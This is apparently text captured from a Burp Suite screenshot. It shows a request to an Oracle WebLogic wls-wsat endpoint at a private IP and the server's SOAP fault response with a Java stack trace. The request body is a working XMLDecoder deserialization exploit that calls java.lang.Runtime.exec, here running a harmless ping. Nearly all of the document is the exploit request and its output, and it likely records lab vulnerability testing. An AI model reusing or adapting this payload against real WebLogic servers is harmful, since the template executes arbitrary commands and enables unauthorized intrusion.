 Request
Pretty Raw Hex
\n
1 POST http://192.168.253.8:7001/wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.253.8:7001
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,eu;q=0.7,ja;q=0.6
10 Cookie: b-user-id=84f0264e-a02a-70a0-a51d-74b587c8a089; ADMINCONSOLESESSION=
dPBFkxCfQZtvZQpT83SLvyyTv5wTvXF49JQJBjy2M1f5bTpSvZYB!898710205
11 Content-Type: text/xml
12 Connection: close
13 Content-Length: 591
14
15 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
16 <soapenv:Header>
17 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
18 <java version="1.6.0" class="java.beans.XMLDecoder">
19 <object class="java.lang.Runtime" method="getRuntime">
20 <void method="exec">
21 <string>
ping -c 10 127.0.0.1
</string>
22 </void>
23 </object>
24 </java>
25 </work:WorkContext>
26 </soapenv:Header>
27 <soapenv:Body/>
28 </soapenv:Envelope>
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.lang.Runtime cannot be cast to java.lang.String
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="
java.lang.ClassCastException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system
property to false">
<message>
java.lang.Runtime cannot be cast to java.lang.String
</message>
<ns2:stackTrace>
<ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><
ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl" file=
"WorkContextEntryImpl.java" line="92" method="readEntry"/><
ns2:frame class="weblogic.workarea.WorkContextLocalMap" file="
WorkContextLocalMap.java" line="179" method="receiveRequest"/><
ns2:frame class="weblogic.workarea.WorkContextMapImpl" file="
WorkContextMapImpl.java" line="163" method="receiveRequest"/><
ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
WorkContextServerTube.java" line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="
WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
Search...
0 highlights